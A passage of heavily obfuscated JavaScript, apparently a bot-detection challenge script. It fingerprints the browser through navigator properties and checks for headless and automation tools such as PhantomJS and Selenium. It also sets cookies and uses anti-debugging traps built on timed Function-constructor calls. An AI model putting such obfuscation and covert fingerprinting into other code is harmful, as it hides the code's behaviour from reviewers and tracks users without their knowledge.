_0x434ac8=~-0x1>>0x1+0xff%0x0;if(_0x3f7954['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x434ac8)){_0x1dc1de(_0x3f7954);}};var _0x1dc1de=function(_0x1c1cb4){var _0x31f8e1=~-0x4>>0x1+0xff%0x0;if(_0x1c1cb4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31f8e1){_0x182ea5(_0x1c1cb4);}};if(!_0x419b7a()){if(!_0x4d123f()){_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x182ea5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x337777();return function(_0x7b11a1){_0x2f69d5+=_0x7b11a1;return _0x4fb5b5[_0x3fe7('0x34', '\x6f\x31\x4d\x61')](_0x13c5d7,_0x7b11a1);};}function _0x3c5601(){var _0x454b5b={'\x58\x71\x52':function _0xeb5c93(_0x305e85,_0x3b4e93){return _0x305e85+_0x3b4e93;}};var _0x473311=_0x3fe7('0x35', '\x78\x47\x30\x4a')[_0x3fe7('0x36', '\x5b\x59\x74\x50')]('\x7c'),_0x5d219b=0x0;while(!![]){switch(_0x473311[_0x5d219b++]){case'\x30':var _0x58a92f=_0x2ebf8f[_0x3fe7('0x37', '\x4a\x4f\x63\x6c')][_0x3fe7('0x38', '\x45\x2a\x35\x79')]('\x3b');continue;case'\x31':return _0x592a80;continue;case'\x32':for(var _0xf0335c=0x0;_0xf0335c<_0x58a92f[_0x3fe7('0x39', '\x45\x58\x50\x48')];_0xf0335c++){var _0x1a8c9d=_0x58a92f[_0xf0335c][_0x3fe7('0x3a', '\x29\x28\x42\x35')](0x0,_0x58a92f[_0xf0335c][_0x3fe7('0x3b', '\x42\x68\x31\x4d')]('\x3d'));var _0x56d2fb=_0x58a92f[_0xf0335c][_0x3fe7('0x3c', '\x61\x25\x72\x69')](_0x454b5b[_0x3fe7('0x3d', '\x5b\x47\x55\x46')](_0x58a92f[_0xf0335c][_0x3fe7('0x3e', '\x30\x43\x29\x46')]('\x3d'),0x1),_0x58a92f[_0xf0335c][_0x3fe7('0x3f', '\x5b\x59\x74\x50')]);if(_0x142266[_0x3fe7('0x40', '\x38\x25\x71\x39')](_0x1a8c9d)){_0x592a80[_0x592a80[_0x3fe7('0x41', '\x6b\x43\x64\x58')]]=_0x56d2fb;}}continue;case'\x33':var _0x142266=new _0x186605[_0x3fe7('0x42', '\x5e\x4f\x64\x69')](_0x3fe7('0x43', '\x45\x2a\x35\x79'));continue;case'\x34':_0x29951d();continue;case'\x35':var _0x592a80=new _0x186605[_0x3fe7('0x44', '\x4a\x4f\x63\x6c')]();continue;}break;}}function _0x48490c(_0x357553){var _0x306831={'\x48\x73\x42':function _0x1e77f8(_0x286fb0,_0x2002d8){return _0x286fb0+_0x2002d8;},'\x4b\x67\x64':function _0x1b35bc(_0x9fc071,_0x109611){return _0x9fc071<_0x109611;},'\x65\x6d\x50':function _0x1d4fc1(_0xa80e43,_0x48d228){return _0xa80e43(_0x48d228);},'\x4c\x6c\x6d':function _0x42cc24(_0x780a2a){return _0x780a2a();},'\x65\x6a\x4e':function _0x128330(_0xa5237b,_0x1eb52c){return _0xa5237b(_0x1eb52c);},'\x53\x6f\x7a':function _0x351378(_0x51c615,_0x5e5968){return _0x51c615+_0x5e5968;},'\x6e\x79\x4d':function _0x47c5ae(_0x1be3a1,_0x17d701){return _0x1be3a1+_0x17d701;},'\x59\x54\x64':function _0x503524(_0x18d71f,_0x382d55){return _0x18d71f+_0x382d55;},'\x42\x45\x63':function _0x2fa38d(_0x11b82a,_0x1514f0){return _0x11b82a-_0x1514f0;},'\x70\x73\x64':function _0x12337e(_0x5df88a,_0x4f0a0e){return _0x5df88a+_0x4f0a0e;},'\x56\x63\x62':function _0x8306e0(_0x3a7585,_0x548f14){return _0x3a7585%_0x548f14;},'\x55\x78\x4e':function _0xe8be1b(_0x32e21a,_0x531a0a,_0x648dd0,_0x4bf600){return _0x32e21a(_0x531a0a,_0x648dd0,_0x4bf600);}};var _0x36b1d1=_0x3fe7('0x45', '\x43\x44\x24\x42')[_0x3fe7('0x46', '\x4d\x41\x36\x4e')]('\x7c'),_0x236f7e=0x0;while(!![]){switch(_0x36b1d1[_0x236f7e++]){case'\x30':while(--_0x34fea6){_0x4b8ae9=_0x306831[_0x3fe7('0x47', '\x78\x47\x30\x4a')](_0x4b8ae9[_0x3fe7('0x48', '\x62\x5a\x42\x7a')](0x1),_0x4b8ae9[0x0]);}continue;case'\x31':var _0x4b8ae9=_0x3fe7('0x49', '\x44\x30\x40\x39');continue;case'\x32':var _0x30f2bb=_0x285378[_0x3fe7('0x4a', '\x72\x38\x63\x56')]();continue;case'\x33':var _0x1eff08=_0x4b8ae9;continue;case'\x34':var _0xca1b54='\x12\x14\x0d\x14\xb4\x8d\xc9\x85';var _0xb98d7a=0x2;var _0x2942a0=0x0;var _0xf408ef=[];for(var _0x571978=0x0;_0x571978<_0xca1b54['\x6c\x65\x6e\x67\x74\x68'];_0x571978++){_0xf408ef['\x70\x75\x73\x68'](_0x571978);}var _0x25791d=_0xf408ef.map(function(_0xac422b){return (_0xf408ef[_0xac422b]%_0xb98d7a)?'':_0xca1b54[_0xac422b];})['\x6a\x6f\x69\x6e']('');var _0x9eeffe=_0xf408ef.map(function(_0x92b67a){return (_0xf408ef[_0x92b67a]%_0xb98d7a)?_0xca1b54[_0x92b67a]:'';})['\x6a\x6f\x69\x6e']('');var _0xb463cc=[];for(var _0xefa929=0x0;_0xefa929<_0x25791d['\x6c\x65\x6e\x67\x74\x68']+_0x9eeffe['\x6c\x65\x6e\x67\x74\x68'];_0xefa929++){_0xb463cc['\x70\x75\x73\x68'](_0xefa929);}var _0x4d529e=_0xb463cc.map(function(_0x7ebfd0){return _0x7ebfd0%_0xb98d7a==_0x2942a0?_0x25791d[_0x7ebfd0/_0xb98d7a]:_0x9eeffe[_0x7ebfd0/_0xb98d7a|_0x2942a0];})['\x6a\x6f\x69\x6e']('');var _0xbeb30a='\x78\xc1\x8f\x46\x82\x5d\x79\x41';var _0xcb1914='';var _0x991da0='';for (var _0x8f12a4=0x0;_0x8f12a4<0x2;_0x8f12a4++){_0xcb1914+=_0xbeb30a[_0x8f12a4];}for (var _0xe6ecbd=0x2;_0xe6ecbd<_0xbeb30a['\x6c\x65\x6e\x67\x74\x68'];_0xe6ecbd++){_0x991da0+=_0xbeb30a[_0xe6ecbd];}var _0x12dd24=_0x3fe7('0x4c', '\xa7\xe5\x00\x0a\xbb\x7a\x36\x59');continue;case'\x35':for(var _0x49dea9=0x0;_0x306831[_0x3fe7('0x4d', '\x2a\x26\x4a\x47')](_0x49dea9,_0x4c730a[_0x3fe7('0x4e', '\x4c\x76\x26\x6e')]);_0x49dea9++){_0x285378[_0x49dea9]=_0x306831[_0x3fe7('0x4f', '\x62\x5a\x42\x7a')](_0x580a2b,_0x306831[_0x3fe7('0x50', '\x38\x25\x71\x39')](_0x357553,_0x4c730a[_0x49dea9]));}continue;case'\x36':_0x306831[_0x3fe7('0x51', '\x50\x21\x5b\x6a')](_0x29951d);continue;case'\x37':var _0x4c730a=_0x306831[_0x3fe7('0x52', '\x6c\x63\x64\x44')](_0x3c5601);continue;case'\x38':var _0x3ce32e='';continue;case'\x39':_0xfe73[_0x3fe7('0x53', '\x2a\x48\x6d\x6f')](_0x306831[_0x3fe7('0x54', '\x43\x44\x24\x42')](btoa,_0x357553));continue;case'\x31\x30':_0x2b9130=_0x306831[_0x3fe7('0x55', '\x61\x25\x72\x69')](btoa,_0x306831[_0x3fe7('0x56', '\x43\x44\x24\x42')](_0x306831[_0x3fe7('0x57', '\x6c\x70\x25\x64')](_0x306831[_0x3fe7('0x58', '\x43\x44\x24\x42')](_0x306831[_0x3fe7('0x59', '\x21\x68\x43\x79')](_0x3fe7(_0x306831[_0x3fe7('0x5a', '\x50\x32\x6f\x45')](_0xfe73[_0x3fe7('0x5b', '\x50\x52\x28\x6a')],0x1),_0x12dd24[_0x3fe7('0x5c', '\x38\x5b\x51\x24')](0x0,0x5)),_0x3fe7('0x5d', '\x56\x49\x5e\x63')),_0x30f2bb),_0x3fe7('0x5e', '\x50\x21\x5b\x6a')),_0x3ce32e));continue;case'\x31\x31':var _0x2b9130;continue;case'\x31\x32':var _0x571788=_0x306831[_0x3fe7('0x5f', '\x4a\x4f\x63\x6c')](_0x4b8ae9[_0x3fe7('0x60', '\x29\x28\x42\x35')],0x2);continue;case'\x31\x33':while(--_0x571788){_0x1eff08=_0x306831[_0x3fe7('0x61', '\x5b\x59\x74\x50')](_0x1eff08[_0x3fe7('0x62', '\x62\x38\x4e\x4f')](0x1),_0x1eff08[0x0]);}continue;case'\x31\x34':_0x29951d();continue;case'\x31\x35':for(var _0x49dea9=0x0;_0x306831[_0x3fe7('0x63', '\x50\x32\x6f\x45')](_0x49dea9,_0x12dd24[_0x3fe7('0x64', '\x55\x6f\x5e\x6d')]);_0x49dea9++){_0x3ce32e+=(_0x12dd24[_0x3fe7('0x65', '\x62\x5a\x42\x7a')](_0x49dea9)+_0x30f2bb[_0x3fe7('0x66', '\x35\x4c\x6e\x49')](_0x306831[_0x3fe7('0x67', '\x38\x25\x71\x39')](_0x49dea9,_0x30f2bb[_0x3fe7('0x60', '\x29\x28\x42\x35')])))[_0x3fe7('0x68', '\x38\x5b\x51\x24')](0x10);}continue;case'\x31\x36':var _0x34fea6=0x4;continue;case'\x31\x37':_0xfe73[_0x3fe7('0x69', '\x30\x43\x29\x46')]();continue;case'\x31\x38':var _0x285378=new _0x186605[_0x3fe7('0x6a', '\x78\x35\x45\x29')](_0x4c730a[_0x3fe7('0x6b', '\x42\x68\x31\x4d')]);continue;case'\x31\x39':_0x306831[_0x3fe7('0x6c', '\x6c\x70\x25\x64')](_0x37253c,_0x3fe7('0x6d', '\x4b\x5b\x37\x4e'),_0x2b9130,0x14);continue;}break;}}function _0x580a2b(_0x5531bf){var _0x4a0153=0x0;for(var _0x21da22=0x0;_0x4fb5b5[_0x3fe7('0x6e', '\x5b\x59\x74\x50')](_0x21da22,_0x5531bf[_0x3fe7('0x6f', '\x21\x68\x43\x79')]);_0x21da22++){_0x4a0153+=_0x5531bf[_0x3fe7('0x70', '\x71\x62\x4b\x4c')](_0x21da22);}_0x4fb5b5[_0x3fe7('0x71', '\x50\x32\x6f\x45')](_0x29951d);return _0x4a0153;}function _0x37253c(_0x4524db,_0x6e519f,_0x49d47c){var _0xdda334={'\x77\x42\x63':function _0x184b2a(_0x1c9043,_0x1a00b9){return _0x1c9043+_0x1a00b9;},'\x6e\x45\x64':function _0x3f653f(_0x2486cd,_0x44bf40){return _0x2486cd*_0x44bf40;},'\x4d\x63\x46':function _0x436b65(_0x368e1a,_0x20117d){return _0x368e1a+_0x20117d;},'\x47\x68\x4e':function _0x2527c4(_0x1d5f56,_0x27b565){return _0x1d5f56+_0x27b565;},'\x78\x78\x77':function _0x20ec32(_0xcff834,_0x163a9b){return _0xcff834+_0x163a9b;}};var _0x54d6c2=_0x3fe7('0x72', '\x48\x66\x37\x25')[_0x3fe7('0x73', '\x6f\x31\x4d\x61')]('\x7c'),_0x298e08=0x0;while(!![]){switch(_0x54d6c2[_0x298e08++]){case'\x30':var _0x43d725='';continue;case'\x31':var _0x2d6af4=_0x3fe7('0x74', '\x78\x35\x45\x29');continue;case'\x32':var _0x20f6be=_0x2d6af4[_0x3fe7('0x75', '\x23\x55\x77\x72')](0x5);continue;case'\x33':if(_0x49d47c){var _0x132103=new _0x186605[_0x3fe7('0x76', '\x56\x49\x5e\x63')]();_0x132103[_0x3fe7('0x77', '\x45\x58\x50\x48')](_0xdda334[_0x3fe7('0x78', '\x56\x49\x5e\x63')](_0x132103[_0x3fe7('0x79', '\x72\x38\x63\x56')](),_0xdda334[_0x3fe7('0x7a', '\x6b\x6c\x43\x73')](_0x49d47c,0x3e8)));var _0x43d725=_0xdda334[_0x3fe7('0x7b', '\x5b\x47\x55\x46')](_0x3fe7('0x7c', '\x5b\x47\x55\x46'),_0x132103[_0x3fe7('0x7d', '\x48\x66\x37\x25')]());}continue;case'\x34':_0x2ebf8f[_0x3fe7('0x7e', '\x71\x6f\x37\x72')]=_0xdda334[_0x3fe7('0x7f', '\x5a\x29\x66\x6f')](_0xdda334[_0x3fe7('0x80', '\x4b\x5b\x37\x4e')](_0xdda334[_0x3fe7('0x81', '\x6b\x43\x64\x58')](_0xdda334[_0x3fe7('0x82', '\x6b\x43\x64\x58')](_0x4524db,'\x3d'),_0x6e519f),_0x43d725),_0x3fe7('0x83', '\x38\x25\x71\x39'));continue;case'\x35':var _0x12fed4=_0x2d6af4[_0x3fe7('0x84', '\x45\x58\x50\x48')](0x0,0x5);continue;}break;}}function _0x4490e8(){var _0x593352={'\x78\x67\x4c':function _0x42828f(_0x157bfc,_0x329c74){return _0x4fb5b5[_0x3fe7('0x85', '\x43\x44\x24\x42')](_0x157bfc,_0x329c74);},'\x6c\x6d\x58':function _0x42f436(_0xad9011,_0xbad1ca){return _0xad9011+_0xbad1ca;},'\x59\x78\x54':function _0x49e700(_0x45faea,_0x248ad1){return _0x4fb5b5[_0x3fe7('0x86', '\x50\x21\x5b\x6a')](_0x45faea,_0x248ad1);}};function _0x365704(_0x2c9962){if(_0x593352[_0x3fe7('0x87', '\x78\x47\x30\x4a')](_0x593352[_0x3fe7('0x88', '\x5b\x47\x55\x46')]('',_0x2c9962/_0x2c9962)[_0x3fe7('0x39', '\x45\x58\x50\x48')],0x1)||_0x593352[_0x3fe7('0x89', '\x2a\x26\x4a\x47')](_0x2c9962,0x14)===0x0){(function(){}[_0x3fe7('0x8a', '\x66\x45\x36\x49')](_0x3fe7('0x8b', '\x38\x4c\x49\x36'))());}else{(function(){}[_0x3fe7('0x8c', '\x6b\x43\x64\x58')](_0x3fe7('0x8d', '\x78\x47\x30\x4a'))());}return _0x365704(++_0x2c9962);}try{return _0x4fb5b5[_0x3fe7('0x8e', '\x6b\x6c\x43\x73')](_0x365704,0x0);}catch(_0x543dbf){}};function _0x29951d(){if(new _0x186605[_0x3fe7('0x8f', '\x62\x38\x4e\x4f')]()[_0x3fe7('0x90', '\x6b\x43\x64\x58')]()-_0x27877d>0x1f4){_0x4fb5b5[_0x3fe7('0x91', '\x78\x47\x30\x4a')](_0x4490e8);}}function _0x265ee1(_0xdeec21){var _0x3a0caa='';var _0x19790e=new Array();for(var _0x1d56fe=0x0;_0x4fb5b5[_0x3fe7('0x92', '\x62\x38\x4e\x4f')](_0x1d56fe,_0xdeec21[_0x3fe7('0x93', '\x6f\x31\x4d\x61')]);_0x1d56fe++){var _0x3980bb=_0xdeec21[_0x1d56fe][0x0];var _0x1f52a1=_0xdeec21[_0x1d56fe][0x2];switch(_0xdeec21[_0x1d56fe][0x1]){case _0x3fe7('0x94', '\x78\x47\x30\x4a'):try{if(_0x4fb5b5[_0x3fe7('0x95', '\x29\x4d\x38\x23')](typeof _0x4fb5b5[_0x3fe7('0x71', '\x50\x32\x6f\x45')](_0x1f52a1),_0x3fe7('0x96', '\x29\x4d\x38\x23'))){_0x19790e[_0x19790e[_0x3fe7('0x97', '\x63\x44\x28\x61')]]=_0x4fb5b5[_0x3fe7('0x98', '\x29\x4d\x38\x23')](_0x542881,_0x3980bb+_0x3fe7('0x99', '\x4b\x5b\x37\x4e'));}else{_0x19790e[_0x19790e[_0x3fe7('0x9a', '\x29\x4d\x38\x23')]]=_0x4fb5b5[_0x3fe7('0x9b', '\x38\x25\x71\x39')](_0x542881,_0x4fb5b5[_0x3fe7('0x9c', '\x38\x5b\x51\x24')](_0x3980bb,_0x3fe7('0x9d', '\x29\x4d\x38\x23')));}}catch(_0x13622b){_0x19790e[_0x19790e[_0x3fe7('0x9e', '\x43\x44\x24\x42')]]=_0x4fb5b5[_0x3fe7('0x9f', '\x43\x24\x4b\x61')](_0x542881,_0x3980bb+_0x3fe7('0xa0', '\x6b\x6c\x43\x73'));}break;case _0x3fe7('0xa1', '\x45\x58\x50\x48'):try{try{_0x3a0caa=_0x4fb5b5[_0x3fe7('0xa2', '\x45\x58\x50\x48')](_0x1f52a1);if(_0x4fb5b5[_0x3fe7('0xa3', '\x2a\x26\x4a\x47')](typeof _0x3a0caa,_0x3fe7('0xa4', '\x62\x38\x4e\x4f'))){_0x19790e[_0x19790e[_0x3fe7('0xa5', '\x78\x35\x45\x29')]]=_0x4fb5b5[_0x3fe7('0xa6', '\x72\x38\x63\x56')](_0x542881,_0x4fb5b5[_0x3fe7('0xa7', '\x35\x4c\x6e\x49')](_0x3980bb,_0x3fe7('0xa8', '\x62\x38\x4e\x4f')));}else if(_0x3a0caa===null){_0x19790e[_0x19790e[_0x3fe7('0xa9', '\x4d\x41\x36\x4e')]]=_0x4fb5b5[_0x3fe7('0xaa', '\x38\x5b\x51\x24')](_0x542881,_0x4fb5b5[_0x3fe7('0xab', '\x45\x4f\x4f\x42')](_0x3980bb,_0x3fe7('0xac', '\x5b\x47\x55\x46')));}else{_0x19790e[_0x19790e[_0x3fe7('0xad', '\x5a\x29\x66\x6f')]]=_0x4fb5b5[_0x3fe7('0xae', '\x62\x5a\x42\x7a')](_0x542881,_0x4fb5b5[_0x3fe7('0xaf', '\x50\x21\x5b\x6a')](_0x4fb5b5[_0x3fe7('0xb0', '\x44\x30\x40\x39')](_0x3980bb,'\x3d'),_0x3a0caa[_0x3fe7('0xb1', '\x4c\x76\x26\x6e')]()));}}catch(_0x432038){_0x19790e[_0x19790e[_0x3fe7('0xb2', '\x6c\x70\x25\x64')]]=_0x542881(_0x4fb5b5[_0x3fe7('0xb3', '\x6b\x43\x64\x58')](_0x3980bb,_0x3fe7('0xb4', '\x6b\x43\x64\x58')));break;}break;}catch(_0x464846){_0x19790e[_0x19790e[_0x3fe7('0xb5', '\x38\x25\x71\x39')]]=_0x4fb5b5[_0x3fe7('0xb6', '\x72\x38\x63\x56')](_0x542881,_0x4fb5b5[_0x3fe7('0xb7', '\x6f\x31\x4d\x61')](_0x4fb5b5[_0x3fe7('0xb8', '\x5b\x47\x55\x46')](_0x3980bb,'\x3d'),_0x464846));}break;case _0x3fe7('0xb9', '\x66\x45\x36\x49'):try{var _0x2a9466=_0x3fe7('0xba', '\x71\x62\x4b\x4c')[_0x3fe7('0xbb', '\x78\x35\x45\x29')]('\x7c'),_0x7df10b=0x0;while(!![]){switch(_0x2a9466[_0x7df10b++]){case'\x30':for(var _0x1a0f8b=0x0;_0x4fb5b5[_0x3fe7('0xbc', '\x78\x47\x30\x4a')](_0x1a0f8b,_0x78de92[_0x3fe7('0xbd', '\x72\x38\x63\x56')]);_0x1a0f8b++){_0x19790e[_0x19790e[_0x3fe7('0x60', '\x29\x28\x42\x35')]]=_0x542881(_0x4fb5b5[_0x3fe7('0xbe', '\x45\x58\x50\x48')](_0x3fe7('0xbf', '\x66\x45\x36\x49'),_0x78de92[_0x1a0f8b]));}continue;case'\x31':try{var _0x3245cf=_0x3e43a0[_0x3fe7('0xc0', '\x78\x35\x45\x29')][_0x3fe7('0x5b', '\x50\x52\x28\x6a')];if(_0x4fb5b5[_0x3fe7('0xc1', '\x42\x68\x31\x4d')](_0x3245cf,0x0)||_0x4fb5b5[_0x3fe7('0xc2', '\x6b\x43\x64\x58')](_0x3245cf,null)){_0x19790e[_0x19790e[_0x3fe7('0x9e', '\x43\x44\x24\x42')]]=_0x4fb5b5[_0x3fe7('0xc3', '\x4d\x35\x21\x79')](_0x542881,_0x3fe7('0xc4', '\x30\x43\x29\x46'));break;}}catch(_0x54c811){_0x19790e[_0x19790e[_0x3fe7('0xc5', '\x56\x49\x5e\x63')]]=_0x542881(_0x3fe7('0xc6', '\x72\x38\x63\x56'));break;}continue;case'\x32':for(var _0x1a0f8b=0x0;_0x4fb5b5[_0x3fe7('0xc7', '\x43\x24\x4b\x61')](_0x1a0f8b,_0x3e43a0[_0x3fe7('0xc8', '\x4a\x4f\x63\x6c')][_0x3fe7('0xc9', '\x6c\x63\x64\x44')]);_0x1a0f8b++){var _0x46fb05=_0x3fe7('0xca', '\x42\x68\x31\x4d')[_0x3fe7('0x36', '\x5b\x59\x74\x50')]('\x7c'),_0x2b9224=0x0;while(!![]){switch(_0x46fb05[_0x2b9224++]){case'\x30':if(_0x4fb5b5[_0x3fe7('0xcb', '\x6b\x43\x64\x58')](_0x78de92[_0x3fe7('0xcc', '\x21\x68\x43\x79')](_0x31c6cb),0x0)){_0x78de92[_0x3fe7('0xcd', '\x4c\x76\x26\x6e')](_0x31c6cb);}continue;case'\x31':var _0x31c6cb=_0x3fe7('0xce', '\x23\x55\x77\x72');continue;case'\x32':var _0x585d6d=_0x3e43a0[_0x3fe7('0xcf', '\x55\x6f\x5e\x6d')][_0x1a0f8b][_0x3fe7('0xd0', '\x5b\x47\x55\x46')];continue;case'\x33':if(typeof _0x3e43a0[_0x3fe7('0xd1', '\x38\x25\x71\x39')][_0x1a0f8b]===_0x3fe7('0xd2', '\x29\x28\x42\x35')){_0x19790e[_0x19790e[_0x3fe7('0xd3', '\x61\x25\x72\x69')]]=_0x4fb5b5[_0x3fe7('0xd4', '\x45\x4f\x4f\x42')](_0x542881,_0x3fe7('0xd5', '\x5b\x47\x55\x46'));break;}continue;case'\x34':if(_0x4fb5b5[_0x3fe7('0xd6', '\x72\x38\x63\x56')](typeof _0x585d6d,_0x3fe7('0xd7', '\x50\x52\x28\x6a'))){_0x31c6cb=_0x3fe7('0xd8', '\x35\x4c\x6e\x49');}else if(_0x4fb5b5[_0x3fe7('0xd9', '\x2a\x48\x6d\x6f')](_0x585d6d[_0x3fe7('0xda', '\x71\x6f\x37\x72')]('\x2e')[_0x3fe7('0xc9', '\x6c\x63\x64\x44')],0x1)){_0x31c6cb=_0x585d6d[_0x3fe7('0xdb', '\x62\x38\x4e\x4f')]('\x2e')[_0x3fe7('0xdc', '\x45\x58\x50\x48')]();}continue;}break;}}continue;case'\x33':try{_0x1a0f8b=_0x78de92[_0x3fe7('0xdd', '\x5b\x59\x74\x50')]('\x69');}catch(_0x1613af){_0x19790e[_0x19790e[_0x3fe7('0xde', '\x50\x21\x5b\x6a')]]=_0x542881(_0x3fe7('0xdf', '\x4c\x76\x26\x6e'));break;}continue;case'\x34':var _0x78de92=[];continue;}break;}}catch(_0x6a0f53){_0x19790e[_0x19790e[_0x3fe7('0xad', '\x5a\x29\x66\x6f')]]=_0x4fb5b5[_0x3fe7('0xe0', '\x71\x6f\x37\x72')](_0x542881,_0x4fb5b5[_0x3fe7('0xe1', '\x38\x25\x71\x39')](_0x3fe7('0xe2', '\x48\x66\x37\x25'),_0x6a0f53));}break;case _0x3fe7('0xe3', '\x5b\x47\x55\x46'):if(_0x4fb5b5[_0x3fe7('0xe4', '\x45\x4f\x4f\x42')](_0x3980bb,_0x3fe7('0xe5', '\x30\x43\x29\x46'))){try{var _0x547a81='';var _0x5a7718=navigator[_0x3fe7('0xe6', '\x44\x30\x40\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fe7('0xe7', '\x38\x4c\x49\x36')](_0x5a7718)){_0x547a81=_0x3fe7('0xe8', '\x50\x21\x5b\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fe7('0xe9', '\x48\x66\x37\x25')](_0x5a7718)){_0x547a81=_0x3fe7('0xea', '\x21\x68\x43\x79');}else{_0x547a81=_0x3fe7('0xeb', '\x48\x66\x37\x25');}_0x19790e[_0x19790e[_0x3fe7('0xec', '\x4d\x35\x21\x79')]]=_0x4fb5b5[_0x3fe7('0xed', '\x50\x21\x5b\x6a')](_0x542881,_0x4fb5b5[_0x3fe7('0xee', '\x5a\x29\x66\x6f')](_0x4fb5b5[_0x3fe7('0xef', '\x29\x4d\x38\x23')](_0x3980bb,'\x3d'),_0x547a81));}catch(_0x50c64a){_0x19790e[_0x19790e[_0x3fe7('0xf0', '\x71\x62\x4b\x4c')]]=_0x542881(_0x4fb5b5[_0x3fe7('0xf1', '\x38\x4c\x49\x36')](_0x4fb5b5[_0x3fe7('0xf2', '\x30\x43\x29\x46')](_0x3980bb,_0x3fe7('0xf3', '\x5a\x29\x66\x6f')),_0x50c64a[_0x3fe7('0xf4', '\x5e\x4f\x64\x69')]()));}}break;}_0x4fb5b5[_0x3fe7('0xf5', '\x50\x21\x5b\x6a')](_0x29951d);}return _0x19790e[_0x3fe7('0xf6', '\x45\x58\x50\x48')]();}var _0x17d99a=[[_0x3fe7('0xf7', '\x29\x4d\x38\x23'),_0x3fe7('0xf8', '\x6c\x70\x25\x64'),function(){return navigator;}],[_0x3fe7('0xf9', '\x66\x45\x36\x49'),_0x3fe7('0xfa', '\x4d\x35\x21\x79'),function(){return navigator[_0x3fe7('0xfb', '\x4d\x41\x36\x4e')];}],[_0x3fe7('0xfc', '\x77\x52\x4c\x21'),_0x3fe7('0xfd', '\x43\x24\x4b\x61'),function(){return navigator[_0x3fe7('0xfe', '\x78\x47\x30\x4a')];}],[_0x3fe7('0xff', '\x5e\x4f\x64\x69'),_0x3fe7('0x100', '\x55\x6f\x5e\x6d'),function(){return _0x4fb5b5[_0x3fe7('0x101', '\x6b\x6c\x43\x73')](navigator[_0x3fe7('0x102', '\x2a\x26\x4a\x47')][_0x3fe7('0x103', '\x48\x66\x37\x25')],0x0);}],[_0x3fe7('0x104', '\x62\x5a\x42\x7a'),_0x3fe7('0x105', '\x56\x49\x5e\x63'),function(){return navigator[_0x3fe7('0x106', '\x4a\x4f\x63\x6c')];}],[_0x3fe7('0x107', '\x48\x66\x37\x25'),_0x3fe7('0x108', '\x78\x47\x30\x4a'),function(){return navigator[_0x3fe7('0x109', '\x50\x32\x6f\x45')];}],[_0x3fe7('0x10a', '\x6b\x43\x64\x58'),_0x3fe7('0x10b', '\x55\x6f\x5e\x6d'),function(){}],[_0x3fe7('0x10c', '\x43\x44\x24\x42'),_0x3fe7('0x10d', '\x50\x52\x28\x6a'),function(){var _0x1932c2=ActiveXObject;return _0x1932c2;}],[_0x3fe7('0x10e', '\x6c\x63\x64\x44'),_0x3fe7('0x10f', '\x35\x4c\x6e\x49'),function(){var _0x297c09=webkitURL;return _0x297c09;}],[_0x3fe7('0x110', '\x2a\x48\x6d\x6f'),_0x3fe7('0x111', '\x42\x68\x31\x4d'),function(){var _0x563df4=_phantom;return _0x563df4;}],[_0x3fe7('0x112', '\x4c\x76\x26\x6e'),_0x3fe7('0x113', '\x6c\x63\x64\x44'),function(){var _0x55dafe=callPhantom;return _0x55dafe;}],[_0x3fe7('0x114', '\x4d\x35\x21\x79'),_0x3fe7('0x115', '\x50\x32\x6f\x45'),function(){var _0x35c775=chrome;return _0x35c775;}],[_0x3fe7('0x116', '\x23\x55\x77\x72'),_0x3fe7('0x115', '\x50\x32\x6f\x45'),function(){var _0x587a13=yandex;return _0x587a13;}],[_0x3fe7('0x117', '\x30\x43\x29\x46'),_0x3fe7('0x118', '\x23\x55\x77\x72'),function(){var _0x10a103=opera;return _0x10a103;}],[_0x3fe7('0x119', '\x44\x30\x40\x39'),_0x3fe7('0x11a', '\x6f\x31\x4d\x61'),function(){var _0x2fb269=opr;return _0x2fb269;}],[_0x3fe7('0x11b', '\x5b\x47\x55\x46'),_0x3fe7('0x11c', '\x38\x5b\x51\x24'),function(){var _0x3fde9e=safari;return _0x3fde9e;}],[_0x3fe7('0x11d', '\x4c\x76\x26\x6e'),_0x3fe7('0x11e', '\x45\x4f\x4f\x42'),function(){var _0x5c5798=awesomium;return _0x5c5798;}],[_0x3fe7('0x11f', '\x29\x4d\x38\x23'),_0x3fe7('0x120', '\x21\x68\x43\x79'),function(){var _0x4cc06c=puffinDevice;return _0x4cc06c;}],[_0x3fe7('0x121', '\x6b\x6c\x43\x73'),_0x3fe7('0x10f', '\x35\x4c\x6e\x49'),function(){var _0x23315b=__nightmare;return _0x23315b;}],[_0x3fe7('0x122', '\x4d\x41\x36\x4e'),_0x3fe7('0x123', '\x4d\x41\x36\x4e'),function(){var _0x18edd5=domAutomation;return _0x18edd5;}],[_0x3fe7('0x124', '\x5b\x59\x74\x50'),_0x3fe7('0x125', '\x38\x4c\x49\x36'),function(){var _0xd6cea8=domAutomationController;return _0xd6cea8;}],[_0x3fe7('0x126', '\x55\x6f\x5e\x6d'),_0x3fe7('0x127', '\x62\x38\x4e\x4f'),function(){var _0x395cbd=_Selenium_IDE_Recorder;return _0x395cbd;}],[_0x3fe7('0x128', '\x72\x38\x63\x56'),_0x3fe7('0x129', '\x45\x2a\x35\x79'),function(){return document[_0x3fe7('0x12a', '\x43\x44\x24\x42')];}],[_0x3fe7('0x12b', '\x2a\x48\x6d\x6f'),_0x3fe7('0x12c', '\x56\x49\x5e\x63'),function(){return document[_0x3fe7('0x12d', '\x62\x38\x4e\x4f')];}],[_0x3fe7('0x12e', '\x38\x25\x71\x39'),_0x3fe7('0x123', '\x4d\x41\x36\x4e'),function(){return process[_0x3fe7('0x12f', '\x2a\x48\x6d\x6f')];}],[_0x3fe7('0x130', '\x55\x6f\x5e\x6d'),_0x3fe7('0x131', '\x71\x6f\x37\x72'),function(){return global[_0x3fe7('0x132', '\x62\x38\x4e\x4f')];}],[_0x3fe7('0x133', '\x6b\x43\x64\x58'),_0x3fe7('0x115', '\x50\x32\x6f\x45'),function(){return global[_0x3fe7('0x134', '\x71\x6f\x37\x72')];}],[_0x3fe7('0x135', '\x23\x55\x77\x72'),_0x3fe7('0x136', '\x63\x44\x28\x61'),function(){return WebAssembly;}],[_0x3fe7('0x137', '\x43\x24\x4b\x61'),_0x3fe7('0x138', 